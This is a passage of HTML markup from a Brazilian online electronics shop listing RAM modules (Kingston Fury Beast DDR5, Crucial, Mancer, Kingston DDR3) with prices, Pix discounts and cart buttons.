<span class="price-normal">R$295,00</span></div></div><div class="pmd-discount-list" style="padding:5px 0;"><strong>R$274,35</strong> <span>(-7%) p/ Pix ou Boleto</span></div><style type="text/css">.pmd-discount {
	order: 2;
}</style><div class="rating no-rating "><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="1901"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('1901', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Comprar</span>"><span class="btn-text">Comprar</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="product-grid wishlist-tooltip" data-placement="top" title="Lista de desejos"  onclick="wishlist.add('1901')"><span class="btn-text">Lista de desejos</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="product-grid compare-tooltip" data-placement="top" title="Comparar"  onclick="compare.add('1901')"><span class="btn-text">Comparar</span></a></div></div></div></div></div></div><div class="product-layout  "><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="product-grid quickview-tooltip" data-placement="top" title="Espiar" onclick="quickview('1905')"><span class="btn-text">Espiar</span></a></div>
<a href="https://topneteletronicos.com.br/memoria-ram/memoria-pc-ddr5-16gb-5200mhz-kingston-fury-beast-rgb" class="product-img has-second-image"><div>
<img src="[data-uri]" data-src="https://topneteletronicos.com.br/image/cache/catalog/produtos/Memória/Atualização/fury-beast-rgb-400x400.png" data-srcset="https://topneteletronicos.com.br/image/cache/catalog/produtos/Memória/Atualização/fury-beast-rgb-400x400.png 1x, https://topneteletronicos.com.br/image/cache/catalog/produtos/Memória/Atualização/fury-beast-rgb-800x800.png 2x"  width="400" height="400" alt="Memória PC DDR5 16Gb 5200MHz Kingston Fury Beast RGB" title="Memória PC DDR5 16Gb 5200MHz Kingston Fury Beast RGB" class="img-responsive img-first lazyload"/>
<img src="[data-uri]" data-src="https://topneteletronicos.com.br/image/cache/catalog/produtos/Memória/Atualização/fury-beast-rgb-2-400x400.png" data-srcset="https://topneteletronicos.com.br/image/cache/catalog/produtos/Memória/Atualização/fury-beast-rgb-2-400x400.png 1x, https://topneteletronicos.com.br/image/cache/catalog/produtos/Memória/Atualização/fury-beast-rgb-2-800x800.png 2x"  width="400" height="400" alt="Memória PC DDR5 16Gb 5200MHz Kingston Fury Beast RGB" title="Memória PC DDR5 16Gb 5200MHz Kingston Fury Beast RGB" class="img-responsive img-second lazyload"/></div>
</a><div class="product-labels">
<span class="product-label product-label-146 product-label-diagonal"><b>Última peça</b></span></div></div><div class="caption"><div class="stats">
<span class="stat-1"><span class="stats-label">Fabricante:</span> <span><a href="https://topneteletronicos.com.br/kingston">Kingston</a></span></span>
<span class="stat-2"><span class="stats-label">Modelo:</span> <span>FURY BEAST RGB</span></span></div><div class="name"><a href="https://topneteletronicos.com.br/memoria-ram/memoria-pc-ddr5-16gb-5200mhz-kingston-fury-beast-rgb">Memória PC DDR5 16Gb 5200MHz Kingston Fury Beast RGB</a></div><div class="description">﻿DESCRIÇÃOA memória Kingston Fury Beast RGB DDR5 de 16GB 5200MHz é uma opção avançada para entusiastas de PC e gamers que buscam alta performance e estética personalizada. Aqui estão alguns detalhes sobre essa memória:Alta Performance&nbsp; &nbsp; &nbsp; &nbsp;Com uma velocidade de 5200MHz, oferece ..</div><div class="price" ><div>
<span class="price-normal">R$1.450,00</span></div></div><div class="pmd-discount-list" style="padding:5px 0;"><strong>R$1.348,50</strong> <span>(-7%) p/ Pix ou Boleto</span></div><style type="text/css">.pmd-discount {
	order: 2;
}</style><div class="rating no-rating "><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="1905"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('1905', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Comprar</span>"><span class="btn-text">Comprar</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="product-grid wishlist-tooltip" data-placement="top" title="Lista de desejos"  onclick="wishlist.add('1905')"><span class="btn-text">Lista de desejos</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="product-grid compare-tooltip" data-placement="top" title="Comparar"  onclick="compare.add('1905')"><span class="btn-text">Comparar</span></a></div></div></div></div></div></div><div class="product-layout  "><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="product-grid quickview-tooltip" data-placement="top" title="Espiar" onclick="quickview('1907')"><span class="btn-text">Espiar</span></a></div>
<a href="https://topneteletronicos.com.br/memoria-ram/memoria-pc-ddr5-16gb-5600mhz-kingston-fury-beast-rgb" class="product-img has-second-image"><div>
<img src="[data-uri]" data-src="https://topneteletronicos.com.br/image/cache/catalog/produtos/Memória/Atualização/fury-beast-400x400.png" data-srcset="https://topneteletronicos.com.br/image/cache/catalog/produtos/Memória/Atualização/fury-beast-400x400.png 1x, https://topneteletronicos.com.br/image/cache/catalog/produtos/Memória/Atualização/fury-beast-800x800.png 2x"  width="400" height="400" alt="Memória PC DDR5 16Gb 5600MHz Kingston Fury Beast RGB" title="Memória PC DDR5 16Gb 5600MHz Kingston Fury Beast RGB" class="img-responsive img-first lazyload"/>
<img src="[data-uri]" data-src="https://topneteletronicos.com.br/image/cache/catalog/produtos/Memória/Atualização/fury-beast--400x400.png" data-srcset="https://topneteletronicos.com.br/image/cache/catalog/produtos/Memória/Atualização/fury-beast--400x400.png 1x, https://topneteletronicos.com.br/image/cache/catalog/produtos/Memória/Atualização/fury-beast--800x800.png 2x"  width="400" height="400" alt="Memória PC DDR5 16Gb 5600MHz Kingston Fury Beast RGB" title="Memória PC DDR5 16Gb 5600MHz Kingston Fury Beast RGB" class="img-responsive img-second lazyload"/></div>
</a><div class="product-labels">
<span class="product-label product-label-146 product-label-diagonal"><b>Última peça</b></span></div></div><div class="caption"><div class="stats">
<span class="stat-1"><span class="stats-label">Fabricante:</span> <span><a href="https://topneteletronicos.com.br/kingston">Kingston</a></span></span>
<span class="stat-2"><span class="stats-label">Modelo:</span> <span>FURY BEAST RGB</span></span></div><div class="name"><a href="https://topneteletronicos.com.br/memoria-ram/memoria-pc-ddr5-16gb-5600mhz-kingston-fury-beast-rgb">Memória PC DDR5 16Gb 5600MHz Kingston Fury Beast RGB</a></div><div class="description">DESCRIÇÃOA memória DDR5 5600MHz Kingston Fury Beast RGB é uma memória RAM de alta performance projetada para atender às necessidades de jogadores e entusiastas de PC. Aqui estão alguns dos principais detalhes e características desta memória:Velocidade e Desempenho&nbsp; &nbsp; &nbsp;A DDR5 5600MHz o..</div><div class="price" ><div>
<span class="price-normal">R$1.450,00</span></div></div><div class="pmd-discount-list" style="padding:5px 0;"><strong>R$1.348,50</strong> <span>(-7%) p/ Pix ou Boleto</span></div><style type="text/css">.pmd-discount {
	order: 2;
}</style><div class="rating no-rating "><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="1907"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('1907', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Comprar</span>"><span class="btn-text">Comprar</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="product-grid wishlist-tooltip" data-placement="top" title="Lista de desejos"  onclick="wishlist.add('1907')"><span class="btn-text">Lista de desejos</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="product-grid compare-tooltip" data-placement="top" title="Comparar"  onclick="compare.add('1907')"><span class="btn-text">Comparar</span></a></div></div></div></div></div></div><div class="product-layout  "><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="product-grid quickview-tooltip" data-placement="top" title="Espiar" onclick="quickview('1910')"><span class="btn-text">Espiar</span></a></div>
<a href="https://topneteletronicos.com.br/memoria-ram/memoria-pc-ddr5-32gb-5600mhz-kingston-fury-beast-rgb" class="product-img has-second-image"><div>
<img src="[data-uri]" data-src="https://topneteletronicos.com.br/image/cache/catalog/produtos/Memória/Atualização/fury-beast-rgb-400x400.png" data-srcset="https://topneteletronicos.com.br/image/cache/catalog/produtos/Memória/Atualização/fury-beast-rgb-400x400.png 1x, https://topneteletronicos.com.br/image/cache/catalog/produtos/Memória/Atualização/fury-beast-rgb-800x800.png 2x"  width="400" height="400" alt="Memória PC DDR5 32Gb 5600MHz Kingston Fury Beast RGB" title="Memória PC DDR5 32Gb 5600MHz Kingston Fury Beast RGB" class="img-responsive img-first lazyload"/>
<img src="[data-uri]" data-src="https://topneteletronicos.com.br/image/cache/catalog/produtos/Memória/Atualização/fury-beast-rgb-2-400x400.png" data-srcset="https://topneteletronicos.com.br/image/cache/catalog/produtos/Memória/Atualização/fury-beast-rgb-2-400x400.png 1x, https://topneteletronicos.com.br/image/cache/catalog/produtos/Memória/Atualização/fury-beast-rgb-2-800x800.png 2x"  width="400" height="400" alt="Memória PC DDR5 32Gb 5600MHz Kingston Fury Beast RGB" title="Memória PC DDR5 32Gb 5600MHz Kingston Fury Beast RGB" class="img-responsive img-second lazyload"/></div>
</a><div class="product-labels">
<span class="product-label product-label-146 product-label-diagonal"><b>Última peça</b></span></div></div><div class="caption"><div class="stats">
<span class="stat-1"><span class="stats-label">Fabricante:</span> <span><a href="https://topneteletronicos.com.br/kingston">Kingston</a></span></span>
<span class="stat-2"><span class="stats-label">Modelo:</span> <span>FURY BEAST RGB</span></span></div><div class="name"><a href="https://topneteletronicos.com.br/memoria-ram/memoria-pc-ddr5-32gb-5600mhz-kingston-fury-beast-rgb">Memória PC DDR5 32Gb 5600MHz Kingston Fury Beast RGB</a></div><div class="description">DESCRIÇÃOA memória DDR5 5600MHz Kingston Fury Beast RGB é uma memória RAM de alta performance projetada para atender às necessidades de jogadores e entusiastas de PC. Aqui estão alguns dos principais detalhes e características desta memória:Velocidade e Desempenho&nbsp; &nbsp; &nbsp;A DDR5 5600MHz o..</div><div class="price" ><div>
<span class="price-normal">R$3.000,00</span></div></div><div class="pmd-discount-list" style="padding:5px 0;"><strong>R$2.790,00</strong> <span>(-7%) p/ Pix ou Boleto</span></div><style type="text/css">.pmd-discount {
	order: 2;
}</style><div class="rating no-rating "><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="1910"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('1910', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Comprar</span>"><span class="btn-text">Comprar</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="product-grid wishlist-tooltip" data-placement="top" title="Lista de desejos"  onclick="wishlist.add('1910')"><span class="btn-text">Lista de desejos</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="product-grid compare-tooltip" data-placement="top" title="Comparar"  onclick="compare.add('1910')"><span class="btn-text">Comparar</span></a></div></div></div></div></div></div><div class="product-layout  "><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="product-grid quickview-tooltip" data-placement="top" title="Espiar" onclick="quickview('1904')"><span class="btn-text">Espiar</span></a></div>
<a href="https://topneteletronicos.com.br/memoria-ram/memoria-pc-ddr5-16gb-5200mhz-kingston-fury-beast" class="product-img has-second-image"><div>
<img src="[data-uri]" data-src="https://topneteletronicos.com.br/image/cache/catalog/produtos/Memória/Atualização/fury-beast-400x400.png" data-srcset="https://topneteletronicos.com.br/image/cache/catalog/produtos/Memória/Atualização/fury-beast-400x400.png 1x, https://topneteletronicos.com.br/image/cache/catalog/produtos/Memória/Atualização/fury-beast-800x800.png 2x"  width="400" height="400" alt="Memória PC DDR5 16Gb 5200MHz Kingston Fury Beast	" title="Memória PC DDR5 16Gb 5200MHz Kingston Fury Beast	" class="img-responsive img-first lazyload"/>
<img src="[data-uri]" data-src="https://topneteletronicos.com.br/image/cache/catalog/produtos/Memória/Atualização/fury-beast--400x400.png" data-srcset="https://topneteletronicos.com.br/image/cache/catalog/produtos/Memória/Atualização/fury-beast--400x400.png 1x, https://topneteletronicos.com.br/image/cache/catalog/produtos/Memória/Atualização/fury-beast--800x800.png 2x"  width="400" height="400" alt="Memória PC DDR5 16Gb 5200MHz Kingston Fury Beast	" title="Memória PC DDR5 16Gb 5200MHz Kingston Fury Beast	" class="img-responsive img-second lazyload"/></div>
</a><div class="product-labels">
<span class="product-label product-label-146 product-label-diagonal"><b>Última peça</b></span></div></div><div class="caption"><div class="stats">
<span class="stat-1"><span class="stats-label">Fabricante:</span> <span><a href="https://topneteletronicos.com.br/kingston">Kingston</a></span></span>
<span class="stat-2"><span class="stats-label">Modelo:</span> <span>FURY BEAST </span></span></div><div class="name"><a href="https://topneteletronicos.com.br/memoria-ram/memoria-pc-ddr5-16gb-5200mhz-kingston-fury-beast">Memória PC DDR5 16Gb 5200MHz Kingston Fury Beast	</a></div><div class="description">DESCRIÇÃOA memória Ram DDR5 16Gb 5200MHz da Kingston Fury Beast é um componente de hardware utilizado para aumentar o desempenho e a capacidade de multitarefa de um computador. Aqui estão algumas de suas principais funções e benefícios:Desempenho Melhorado&nbsp; &nbsp; &nbsp; &nbsp;Com uma velocidad..</div><div class="price" ><div>
<span class="price-normal">R$1.410,00</span></div></div><div class="pmd-discount-list" style="padding:5px 0;"><strong>R$1.311,30</strong> <span>(-7%) p/ Pix ou Boleto</span></div><style type="text/css">.pmd-discount {
	order: 2;
}</style><div class="rating no-rating "><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="1904"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('1904', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Comprar</span>"><span class="btn-text">Comprar</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="product-grid wishlist-tooltip" data-placement="top" title="Lista de desejos"  onclick="wishlist.add('1904')"><span class="btn-text">Lista de desejos</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="product-grid compare-tooltip" data-placement="top" title="Comparar"  onclick="compare.add('1904')"><span class="btn-text">Comparar</span></a></div></div></div></div></div></div><div class="product-layout  "><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="product-grid quickview-tooltip" data-placement="top" title="Espiar" onclick="quickview('1909')"><span class="btn-text">Espiar</span></a></div>
<a href="https://topneteletronicos.com.br/memoria-ram/memoria-pc-ddr5-32gb-5600mhz-kingston-fury-beast" class="product-img has-second-image"><div>
<img src="[data-uri]" data-src="https://topneteletronicos.com.br/image/cache/catalog/produtos/Memória/Atualização/fury-beast-400x400.png" data-srcset="https://topneteletronicos.com.br/image/cache/catalog/produtos/Memória/Atualização/fury-beast-400x400.png 1x, https://topneteletronicos.com.br/image/cache/catalog/produtos/Memória/Atualização/fury-beast-800x800.png 2x"  width="400" height="400" alt="Memória PC DDR5 32Gb 5600MHz Kingston Fury Beast	" title="Memória PC DDR5 32Gb 5600MHz Kingston Fury Beast	" class="img-responsive img-first lazyload"/>
<img src="[data-uri]" data-src="https://topneteletronicos.com.br/image/cache/catalog/produtos/Memória/Atualização/fury-beast--400x400.png" data-srcset="https://topneteletronicos.com.br/image/cache/catalog/produtos/Memória/Atualização/fury-beast--400x400.png 1x, https://topneteletronicos.com.br/image/cache/catalog/produtos/Memória/Atualização/fury-beast--800x800.png 2x"  width="400" height="400" alt="Memória PC DDR5 32Gb 5600MHz Kingston Fury Beast	" title="Memória PC DDR5 32Gb 5600MHz Kingston Fury Beast	" class="img-responsive img-second lazyload"/></div>
</a><div class="product-labels">
<span class="product-label product-label-146 product-label-diagonal"><b>Última peça</b></span></div></div><div class="caption"><div class="stats">
<span class="stat-1"><span class="stats-label">Fabricante:</span> <span><a href="https://topneteletronicos.com.br/kingston">Kingston</a></span></span>
<span class="stat-2"><span class="stats-label">Modelo:</span> <span>FURY BEAST </span></span></div><div class="name"><a href="https://topneteletronicos.com.br/memoria-ram/memoria-pc-ddr5-32gb-5600mhz-kingston-fury-beast">Memória PC DDR5 32Gb 5600MHz Kingston Fury Beast	</a></div><div class="description">﻿DESCRIÇÃOA memória DDR5 32GB 5600MHz da Kingston Fury Beast é uma opção de alto desempenho para usuários que buscam melhorar a velocidade e a eficiência de seus sistemas. Aqui estão alguns detalhes importantes sobre esse modelo:Maior Velocidade e Eficiência:&nbsp; &nbsp; &nbsp; &nbsp;Comparada com ..</div><div class="price" ><div>
<span class="price-normal">R$2.895,00</span></div></div><div class="pmd-discount-list" style="padding:5px 0;"><strong>R$2.692,35</strong> <span>(-7%) p/ Pix ou Boleto</span></div><style type="text/css">.pmd-discount {
	order: 2;
}</style><div class="rating no-rating "><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="1909"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('1909', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Comprar</span>"><span class="btn-text">Comprar</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="product-grid wishlist-tooltip" data-placement="top" title="Lista de desejos"  onclick="wishlist.add('1909')"><span class="btn-text">Lista de desejos</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="product-grid compare-tooltip" data-placement="top" title="Comparar"  onclick="compare.add('1909')"><span class="btn-text">Comparar</span></a></div></div></div></div></div></div><div class="product-layout  "><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="product-grid quickview-tooltip" data-placement="top" title="Espiar" onclick="quickview('1969')"><span class="btn-text">Espiar</span></a></div>
<a href="https://topneteletronicos.com.br/memoria-ram/memoria-notebook-ddr5-16gb-4800mhz-crucial" class="product-img "><div>
<img src="[data-uri]" data-src="https://topneteletronicos.com.br/image/cache/catalog/produtos/Memória/Atualização/1704-ddr5-crucial-400x400.png" data-srcset="https://topneteletronicos.com.br/image/cache/catalog/produtos/Memória/Atualização/1704-ddr5-crucial-400x400.png 1x, https://topneteletronicos.com.br/image/cache/catalog/produtos/Memória/Atualização/1704-ddr5-crucial-800x800.png 2x"  width="400" height="400" alt="Memória Notebook DDR5 16Gb 4800Mhz Crucial" title="Memória Notebook DDR5 16Gb 4800Mhz Crucial" class="img-responsive img-first lazyload"/></div>
</a></div><div class="caption"><div class="stats">
<span class="stat-1"><span class="stats-label">Fabricante:</span> <span><a href="https://topneteletronicos.com.br/crucial">Crucial </a></span></span>
<span class="stat-2"><span class="stats-label">Modelo:</span> <span>DDR5 4800MHz </span></span></div><div class="name"><a href="https://topneteletronicos.com.br/memoria-ram/memoria-notebook-ddr5-16gb-4800mhz-crucial">Memória Notebook DDR5 16Gb 4800Mhz Crucial</a></div><div class="description">DESCRIÇÃOA memória Crucial é um módulo SODIMM DDR5 projetado especificamente para notebooks, oferecendo uma capacidade robusta de 32GB e operando a uma velocidade de 4800MT/s. Este módulo DDR5 representa uma significativa evolução em relação à geração anterior DDR4, proporcionando uma série de benef..</div><div class="price" ><div>
<span class="price-normal">R$1.405,00</span></div></div><div class="pmd-discount-list" style="padding:5px 0;"><strong>R$1.306,65</strong> <span>(-7%) p/ Pix ou Boleto</span></div><style type="text/css">.pmd-discount {
	order: 2;
}</style><div class="rating no-rating "><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="1969"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('1969', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Comprar</span>"><span class="btn-text">Comprar</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="product-grid wishlist-tooltip" data-placement="top" title="Lista de desejos"  onclick="wishlist.add('1969')"><span class="btn-text">Lista de desejos</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="product-grid compare-tooltip" data-placement="top" title="Comparar"  onclick="compare.add('1969')"><span class="btn-text">Comparar</span></a></div></div></div></div></div></div><div class="product-layout  "><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="product-grid quickview-tooltip" data-placement="top" title="Espiar" onclick="quickview('1967')"><span class="btn-text">Espiar</span></a></div>
<a href="https://topneteletronicos.com.br/memoria-ram/memoria-notebook-ddr4-16gb-2666mhz-mancer-damon" class="product-img "><div>
<img src="[data-uri]" data-src="https://topneteletronicos.com.br/image/cache/catalog/produtos/Memória/Atualização/4004-mem-notebook-ddr4-2600mhz-damon-400x400.png" data-srcset="https://topneteletronicos.com.br/image/cache/catalog/produtos/Memória/Atualização/4004-mem-notebook-ddr4-2600mhz-damon-400x400.png 1x, https://topneteletronicos.com.br/image/cache/catalog/produtos/Memória/Atualização/4004-mem-notebook-ddr4-2600mhz-damon-800x800.png 2x"  width="400" height="400" alt="Memória Notebook DDR4 16Gb 2666MHz Mancer Damon" title="Memória Notebook DDR4 16Gb 2666MHz Mancer Damon" class="img-responsive img-first lazyload"/></div>
</a></div><div class="caption"><div class="stats">
<span class="stat-2"><span class="stats-label">Modelo:</span> <span>MCR-DMN-16GB </span></span></div><div class="name"><a href="https://topneteletronicos.com.br/memoria-ram/memoria-notebook-ddr4-16gb-2666mhz-mancer-damon">Memória Notebook DDR4 16Gb 2666MHz Mancer Damon</a></div><div class="description">﻿DESCRIÇÃO&nbsp;A memória RAM de 16GB e 2666MHz é um componente importante em computadores pessoais, laptops e servidores. Aqui estão algumas das principais funções e benefícios dessa configuração de memória:Multitarefa eficiente&nbsp; &nbsp; &nbsp;Com 16GB de RAM, você pode executar várias tarefas ..</div><div class="price" ><div>
<span class="price-normal">R$590,00</span></div></div><div class="pmd-discount-list" style="padding:5px 0;"><strong>R$548,70</strong> <span>(-7%) p/ Pix ou Boleto</span></div><style type="text/css">.pmd-discount {
	order: 2;
}</style><div class="rating no-rating "><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="1967"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('1967', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Comprar</span>"><span class="btn-text">Comprar</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="product-grid wishlist-tooltip" data-placement="top" title="Lista de desejos"  onclick="wishlist.add('1967')"><span class="btn-text">Lista de desejos</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="product-grid compare-tooltip" data-placement="top" title="Comparar"  onclick="compare.add('1967')"><span class="btn-text">Comparar</span></a></div></div></div></div></div></div><div class="product-layout  out-of-stock"><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="product-grid quickview-tooltip" data-placement="top" title="Espiar" onclick="quickview('255')"><span class="btn-text">Espiar</span></a></div>
<a href="https://topneteletronicos.com.br/memoria-ram/memoria-pc-ddr3-4gb-1600mhz-kingston" class="product-img has-second-image"><div>
<img src="[data-uri]" data-src="https://topneteletronicos.com.br/image/cache/catalog/produtos/Memória/3175-ddr3-4gb-1600-kingston--3-400x400h.jpg" data-srcset="https://topneteletronicos.com.br/image/cache/catalog/produtos/Memória/3175-ddr3-4gb-1600-kingston--3-400x400h.jpg 1x, https://topneteletronicos.com.br/image/cache/catalog/produtos/Memória/3175-ddr3-4gb-1600-kingston--3-800x800h.jpg 2x"  width="400" height="400" alt="Memória PC DDR3 4Gb 1600MHz Kingston" title="Memória PC DDR3 4Gb 1600MHz Kingston" class="img-responsive img-first lazyload"/>
<img src="[data-uri]" data-src="https://topneteletronicos.com.br/image/cache/catalog/produtos/Memória/3175-ddr3-4gb-1600-kingston--400x400h.jpg" data-srcset="https://topneteletronicos.com.br/image/cache/catalog/produtos/Memória/3175-ddr3-4gb-1600-kingston--400x400h.jpg 1x, https://topneteletronicos.com.br/image/cache/catalog/produtos/Memória/3175-ddr3-4gb-1600-kingston--800x800h.jpg 2x"  width="400" height="400" alt="Memória PC DDR3 4Gb 1600MHz Kingston" title="Memória PC DDR3 4Gb 1600MHz Kingston" class="img-responsive img-second lazyload"/></div>
</a><div class="product-labels">
<span class="product-label product-label-30 product-label-default"><b>Consulte - Sob Encomenda </b></span></div></div><div class="caption"><div class="stats">
<span class="stat-1"><span class="stats-label">Fabricante:</span> <span><a href="https://topneteletronicos.com.br/kingston">Kingston</a></span></span>
